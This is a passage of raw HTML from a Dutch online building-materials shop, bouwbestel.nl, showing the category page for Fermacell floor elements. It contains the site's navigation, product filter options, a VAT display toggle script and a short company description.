--></div></div><script>	window.checkout = {"shoppingCartUrl":"https:\/\/www.bouwbestel.nl\/checkout\/cart\/","checkoutUrl":"https:\/\/www.bouwbestel.nl\/checkout\/","updateItemQtyUrl":"https:\/\/www.bouwbestel.nl\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.bouwbestel.nl\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.bouwbestel.nl\/","minicartMaxItemsVisible":4,"websiteId":"1","maxItemsToDisplay":1000,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.bouwbestel.nl\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.bouwbestel.nl\/captcha\/refresh\/","isRequired":false,"timestamp":1768654972}}};	</script><script type="text/x-magento-init">	{	"[data-block='minicart']": {	"Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}	},	"*": {	"Magento_Ui/js/block-loader": "https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/images/loader-1.gif"	}	}	</script></div> </div> <div class="account"> <a href="https://www.bouwbestel.nl/customer/account/"><i class="fa fa-user hfa"></i></a> <div class="accountblock"> <span class="hello">Hallo!</span> <div class="accountblock-wrap"> <strong>Mijn account</strong> <ul class="links"><li><a href="https://www.bouwbestel.nl/customer/account/" id="idy22ZroPm" >Account</a></li><li><a href="https://www.bouwbestel.nl/customer/account/create/" id="idoH6SSqrt" >Account aanmaken</a></li><li class="link authorization-link" data-label="of"> <a href="https://www.bouwbestel.nl/customer/account/login/" >Inloggen</a></li><li><a href="https://www.bouwbestel.nl/customer/account/" id="idvcfyMunZ" >Mijn verlanglijst</a></li></ul> </div> </div> </div> <div class="switchbtw"> <a href="#" onclick="switchBTW()" id="switchBTW"><span></span><span id="switchBTWText">...</span></a> </div> </div> </div> </div> </div> </div> <div class="nav-containerx nav-container"> <div class="container"> <div class="row"> <div class="col-lg-12"> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'> <div class="section-item-title nav-sections-item-title" data-role="collapsible"> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a> </div> <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"><nav class="navigation navigation-mobile mean-nav" role="navigation" data-action="navigation"><ul class="nav-mobile" data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li class="level0 category-item level-top cat nav-1 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen.html"><span>BOUWMATERIALEN</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-2 "><a class="level-top" href="https://www.bouwbestel.nl/hout.html"><span>HOUT</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-3 "><a class="level-top" href="https://www.bouwbestel.nl/plaatmateriaal.html"><span>PLAATMATERIAAL</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-4 "><a class="level-top" href="https://www.bouwbestel.nl/gipsplaten.html"><span>GIPSPLATEN</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-5 has-active active"><a class="level-top" href="https://www.bouwbestel.nl/f.html"><span>FUNDERING & VLOER</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-6 "><a class="level-top" href="https://www.bouwbestel.nl/metal-stud-profielen.html"><span>METAL STUD</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-7 "><a class="level-top" href="https://www.bouwbestel.nl/isolatie.html"><span>ISOLATIE</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-8 "><a class="level-top" href="https://www.bouwbestel.nl/dakmaterialen.html"><span>DAKMATERIALEN</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-9 "><a class="level-top" href="https://www.bouwbestel.nl/gereedschap.html"><span>GEREEDSCHAP</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-10 "><a class="level-top" href="https://www.bouwbestel.nl/installatiemateriaal.html"><span>INSTALLATIE</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-11 "><a class="level-top" href="https://www.bouwbestel.nl/i.html"><span>IJZERWAREN</span><span class="boder-menu"></span></a></li></ul></nav><div class="magicmenu clearfix"><ul class="nav-desktop sticker" data-fullwidth="0" ><li class="level0 category-item level-top cat nav-1 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen.html"><span>BOUWMATERIALEN</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-2 "><a class="level-top" href="https://www.bouwbestel.nl/hout.html"><span>HOUT</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-3 "><a class="level-top" href="https://www.bouwbestel.nl/plaatmateriaal.html"><span>PLAATMATERIAAL</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-4 "><a class="level-top" href="https://www.bouwbestel.nl/gipsplaten.html"><span>GIPSPLATEN</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-5 has-active active"><a class="level-top" href="https://www.bouwbestel.nl/f.html"><span>FUNDERING & VLOER</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-6 "><a class="level-top" href="https://www.bouwbestel.nl/metal-stud-profielen.html"><span>METAL STUD</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-7 "><a class="level-top" href="https://www.bouwbestel.nl/isolatie.html"><span>ISOLATIE</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-8 "><a class="level-top" href="https://www.bouwbestel.nl/dakmaterialen.html"><span>DAKMATERIALEN</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-9 "><a class="level-top" href="https://www.bouwbestel.nl/gereedschap.html"><span>GEREEDSCHAP</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-10 "><a class="level-top" href="https://www.bouwbestel.nl/installatiemateriaal.html"><span>INSTALLATIE</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-11 "><a class="level-top" href="https://www.bouwbestel.nl/i.html"><span>IJZERWAREN</span><span class="boder-menu"></span></a></li></ul> <ul class="nav-desktop nav-end sticker" data-fullwidth="0" > <li class="level0 category-item level-top dropdown "> <a class="level-top" href="/alle-categorieen"> <span class="icon-text">Alles</span> </a> </li> </ul></div><script type="text/javascript">	require(['jquery','magiccart/easing','magicmenu']);
</script></div> <div class="section-item-title nav-sections-item-title" data-role="collapsible"> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a> </div> <div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div> </div> </div> </div> </div> </div> </div> </div></header><script type="text/javascript">
function switchInitBTW() { var switchBTW = localStorage.getItem("switchBTW"); var body = document.body; if (switchBTW == "exclbtw") { localStorage.setItem("switchBTW", "exclbtw"); body.classList.add("exclbtw"); body.classList.remove("inclbtw"); document.getElementById('switchBTWText').innerText = 'Excl. BTW'; } else { localStorage.setItem("switchBTW", "inclbtw"); body.classList.add("inclbtw"); body.classList.remove("exclbtw"); document.getElementById('switchBTWText').innerText = 'Incl. BTW'; }
}
function switchBTW() { var switchBTW = localStorage.getItem("switchBTW"); var body = document.body; if (switchBTW == "inclbtw") { localStorage.setItem("switchBTW", "exclbtw"); body.classList.add("exclbtw"); body.classList.remove("inclbtw"); document.getElementById('switchBTWText').innerText = 'Excl. BTW'; } else { localStorage.setItem("switchBTW", "inclbtw"); body.classList.add("inclbtw"); body.classList.remove("exclbtw"); document.getElementById('switchBTWText').innerText = 'Incl. BTW'; }
}
window.onload = function() { switchInitBTW();
};
</script><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a></main><main id="maincontent" class="page-main-pal main-container"><div class="container"><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"> <div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"> <div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div> </div> </div> <!-- /ko --></div><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "messages": { "component": "Magento_Theme/js/view/messages" } } } } }
</script></div><div class="alocolumns"><div class="breadcrumbs"> <span class="pagecrumbs-title">Fermacell vloerelementen</span> <div class="container"><ul class="items"><li class="item home"><a href="https://www.bouwbestel.nl/" title="Home"><i class="fa fa-home"></i><span>Home</span></a></li><li class="item category345"><a href="https://www.bouwbestel.nl/f.html" title=""><span>FUNDERING &amp; VLOER</a></li><li class="item current_page"><strong>Fermacell vloerelementen</strong></li></ul></div></div><div class="sidebar sidebar-main"><div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'> <div class="block-title filter-title" data-count="0"> <strong data-role="title">Filteren</strong> </div> <div class="block-content filter-content"> <!-- <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Selectie verfijnen</strong> --> <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84], "multipleCollapsible": true}}'> <div data-role="collapsible" class="filter-options-item bit_schroef"> <div data-role="title" class="filter-options-title">Schroefbit</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.nl\/f\/fermacell-vloerelementen.html","code":"bit_schroef","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-bit_schroef-0" value="2029"> <label for="filter-bit_schroef-0">Kruis (Philips) <span class="count">3</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item breedte"> <div data-role="title" class="filter-options-title">Breedte (cm)</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.nl\/f\/fermacell-vloerelementen.html","code":"breedte","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-breedte-0" value="1745"> <label for="filter-breedte-0">3 <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-breedte-1" value="1792"> <label for="filter-breedte-1">50 <span class="count">9</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item diameter_mm"> <div data-role="title" class="filter-options-title">Diameter (mm)</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.nl\/f\/fermacell-vloerelementen.html","code":"diameter_mm","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-diameter_mm-0" value="2236"> <label for="filter-diameter_mm-0">3,90 <span class="count">3</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item hout_geimpregneerd"> <div data-role="title" class="filter-options-title">Geïmpregneerd</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.nl\/f\/fermacell-vloerelementen.html","code":"hout_geimpregneerd","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-hout_geimpregneerd-0" value="1344"> <label for="filter-hout_geimpregneerd-0">Nee <span class="count">4</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item hout_lengte"> <div data-role="title" class="filter-options-title">Lengte (cm)</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.nl\/f\/fermacell-vloerelementen.html","code":"hout_lengte","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-hout_lengte-0" value="768"> <label for="filter-hout_lengte-0">150 <span class="count">9</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-hout_lengte-1" value="813"> <label for="filter-hout_lengte-1">600 <span class="count">1</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item isooppervlakte"> <div data-role="title" class="filter-options-title">Oppervlakte (m2)</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.nl\/f\/fermacell-vloerelementen.html","code":"isooppervlakte","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-isooppervlakte-0" value="2517"> <label for="filter-isooppervlakte-0">0,18 <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-isooppervlakte-1" value="1942"> <label for="filter-isooppervlakte-1">0,75 <span class="count">9</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item isotoepassing"> <div data-role="title" class="filter-options-title">Toepassing</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.nl\/f\/fermacell-vloerelementen.html","code":"isotoepassing","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-isotoepassing-0" value="1605"> <label for="filter-isotoepassing-0">Geluid <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-isotoepassing-1" value="1610"> <label for="filter-isotoepassing-1">Vloer (bovenzijde) <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-isotoepassing-2" value="1606"> <label for="filter-isotoepassing-2">Warmte <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-isotoepassing-3" value="3664"> <label for="filter-isotoepassing-3">Cementplaat (Fermacell) <span class="count">4</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item klus"> <div data-role="title" class="filter-options-title">Klus / Professie</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.nl\/f\/fermacell-vloerelementen.html","code":"klus","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-klus-0" value="5538"> <label for="filter-klus-0">Snijden <span class="count">1</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item kop_schroef"> <div data-role="title" class="filter-options-title">Schroefkop</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.nl\/f\/fermacell-vloerelementen.html","code":"kop_schroef","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-kop_schroef-0" value="2027"> <label for="filter-kop_schroef-0">Platkop <span class="count">3</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item lengte_mm"> <div data-role="title" class="filter-options-title">Lengte (mm)</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.nl\/f\/fermacell-vloerelementen.html","code":"lengte_mm","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-lengte_mm-0" value="2282"> <label for="filter-lengte_mm-0">19 <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-lengte_mm-1" value="2283"> <label for="filter-lengte_mm-1">22 <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-lengte_mm-2" value="2067"> <label for="filter-lengte_mm-2">30 <span class="count">1</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item materiaal"> <div data-role="title" class="filter-options-title">Materiaal</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.nl\/f\/fermacell-vloerelementen.html","code":"materiaal","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-materiaal-0" value="2506"> <label for="filter-materiaal-0">Gipsvezel <span class="count">4</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-materiaal-1" value="2465"> <label for="filter-materiaal-1">Houtvezel <span class="count">5</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-materiaal-2" value="3636"> <label for="filter-materiaal-2">Gehard staal <span class="count">3</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-materiaal-3" value="3658"> <label for="filter-materiaal-3">Steenwol <span class="count">1</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item soort"> <div data-role="title" class="filter-options-title">Soort</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.nl\/f\/fermacell-vloerelementen.html","code":"soort","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-soort-0" value="2450"> <label for="filter-soort-0">Fermacell <span class="count">9</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-soort-1" value="5551"> <label for="filter-soort-1">Handgereedschap <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-soort-2" value="6453"> <label for="filter-soort-2">Lijm <span class="count">1</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item vocht"> <div data-role="title" class="filter-options-title">Vochtbestendig</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.nl\/f\/fermacell-vloerelementen.html","code":"vocht","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-vocht-0" value="2458"> <label for="filter-vocht-0">Ja <span class="count">4</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-vocht-1" value="2459"> <label for="filter-vocht-1">Nee <span class="count">5</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item isomerk"> <div data-role="title" class="filter-options-title">Merk</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.nl\/f\/fermacell-vloerelementen.html","code":"isomerk","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-isomerk-0" value="1579"> <label for="filter-isomerk-0">Fermacell <span class="count">11</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item hout_dikte"> <div data-role="title" class="filter-options-title">Dikte (mm)</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.nl\/f\/fermacell-vloerelementen.html","code":"hout_dikte","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-hout_dikte-0" value="1049"> <label for="filter-hout_dikte-0">10 <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-hout_dikte-1" value="1059"> <label for="filter-hout_dikte-1">20 <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-hout_dikte-2" value="1064"> <label for="filter-hout_dikte-2">25 <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-hout_dikte-3" value="1068"> <label for="filter-hout_dikte-3">29 <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-hout_dikte-4" value="1069"> <label for="filter-hout_dikte-4">30 <span class="count">2</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-hout_dikte-5" value="1073"> <label for="filter-hout_dikte-5">34 <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-hout_dikte-6" value="1074"> <label for="filter-hout_dikte-6">35 <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-hout_dikte-7" value="1079"> <label for="filter-hout_dikte-7">40 <span class="count">1</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-hout_dikte-8" value="1084"> <label for="filter-hout_dikte-8">45 <span class="count">1</span></label> </li> </ul></div> </div> </div> </div> </div> <div data-role="collapsible" class="filter-options-item type_code"> <div data-role="title" class="filter-options-title">Type / code</div> <div data-role="content" class="filter-options-content"> <div class="filter-options-content-outer"> <div class="filter-options-content-inner"> <div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.bouwbestel.nl\/f\/fermacell-vloerelementen.html","code":"type_code","multiSelect":true}'> <ul class="items filter-checkbox"> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-type_code-0" value="3713"> <label for="filter-type_code-0">Cementplaat (Fermacell) schroef <span class="count">3</span></label> </li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-type_code-1" value="5695"> <label for="filter-type_code-1">Mes <span class="count">1</span></label> </li> </ul></div> </div> </div> </div> </div> </div> </div></div><div class="accordion-container"><div class="meanmenu-accordion"><h3 class="accor-title">FUNDERING & VLOER</h3><ul class="accordion nav-accordion" data-alo-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li class="level0 category-item level-top cat nav-1 "><a class="level-top" href="https://www.bouwbestel.nl/f/broodjesvloer-ps-combinatievloer-vbi.html"><span>VBI Combinatievloer Broodjesvloer</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-2 "><a class="level-top" href="https://www.bouwbestel.nl/f/vbi-renovatievloer.html"><span>VBI Renovatievloer Broodjesvloer</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-3 "><a class="level-top" href="https://www.bouwbestel.nl/f/funderingsbekisting.html"><span>VBI Funderingsbekisting</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-4 "><a class="level-top" href="https://www.bouwbestel.nl/f/wapeningskorven.html"><span>Wapeningskorven</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-5 "><a class="level-top" href="https://www.bouwbestel.nl/f/droogbouw-vloerverwarming.html"><span>R Floorzz Mono Droogbouw Vloerplaten</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-6 "><a class="level-top" href="https://www.bouwbestel.nl/f/r-floorzz-estrich-duo-droogbouw-vloerverwarming.html"><span>R Floorzz Estrich (Duo) Droogbouw vloerplaten</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-7 "><a class="level-top" href="https://www.bouwbestel.nl/f/knauf-brio-elementen.html"><span>Knauf Brio Vloerelementen</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-8 active"><a class="level-top" href="https://www.bouwbestel.nl/f/fermacelll-vloerelementen.html"><span>Fermacell vloerelementen</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-9 "><a class="level-top" href="https://www.bouwbestel.nl/f/zwaluwstaartplaten-zwaluwstaartplaat-lewis-plaat-kopen-prijs.html"><span>Zwaluwstaartplaten</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-10 "><a class="level-top" href="https://www.bouwbestel.nl/f/funderingsbekisting/.html"><span>Isobouw Powerkist Funderingsbekisting</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-11 "><a class="level-top" href="https://www.bouwbestel.nl/f/funderingsbekisting-samengesteld.html"><span>Funderingsbekisting EPS (samengesteld)</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-12 "><a class="level-top" href="https://www.bouwbestel.nl/f/vloerafwerking.html"><span>Vloerafwerking</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-13 "><a class="level-top" href="https://www.bouwbestel.nl/f/funderingsbalken-blokhut-tuinhuis.html"><span>Fundering (PreFab Beton)</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-14 "><a class="level-top" href="https://www.bouwbestel.nl/f/randisolatie.html"><span>Randisolatie</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-15 "><a class="level-top" href="https://www.bouwbestel.nl/f/bouwstaalmatten-bouwstaalmat.html"><span>Bouwstaal</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-16 "><a class="level-top" href="https://www.bouwbestel.nl/f/eps-ackerplaat.html"><span>EPS Tackerplaat</span><span class="boder-menu"></span></a></li></ul></div></div><script type="text/javascript">	require(['jquery','magiccart/easing','magicmenu']);
</script><div class="cms-static-product-sidebar block"> <div class="overons"><div class="home-content"> <h3 class="over-bouwbestel">Over Bouwbestel Bouwmaterialen</h3> <p class="homebold">Sinds 2007 levert Bouwbestel bouwmaterialen via internet. Onze missie is om A-Kwaliteit bouwmaterialen zo te leveren dat u soepel en doeltreffend een optimaal bouwresultaat bereikt. Klanten beoordelen ons gemiddeld met een 9.</p> <div class="home-content-icons"> <div class="info-kwa"> <span class="icon"></span><strong>A-Kwaliteit<br/>bouwmaterialen</strong></div> <div class="info-pri"> <span class="icon"></span><strong>Alle prijzen<br/>inclusief BTW</strong></div> <div class="info-bez"> <span class="icon"></span><strong>Bezorging door<br/>heel Nederland</strong></div> <div class="info-bou"> <span class="icon"></span><strong>30 jaar<br/>bouwervaring</strong></div> </div> </div> <a href="mailto:info@bouwbestel.nl">Stuur een mail</a></div></div></div><div class="column main"><div class="category-view"><div class="page-title-wrapper clearfix"> <h1 > <span class="base" data-ui-id="page-title-wrapper" >Fermacell vloerelementen</span> </h1><div class="category-description-short"> Fermacell vloerelementen, ook bekend als vloerplaten of estrich vloerelementen, zijn toepasbaar op d ... <a class="category-description-short-link" href="#category-description-long">Lees verder</a></div> </div><script type="text/x-magento-init"> { "*": { "Magento_Catalog/js/category/title": {} } }
